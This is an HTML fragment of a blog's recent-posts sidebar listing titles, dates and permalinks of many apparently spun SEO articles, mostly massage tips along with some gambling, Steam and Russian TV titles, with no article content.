																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
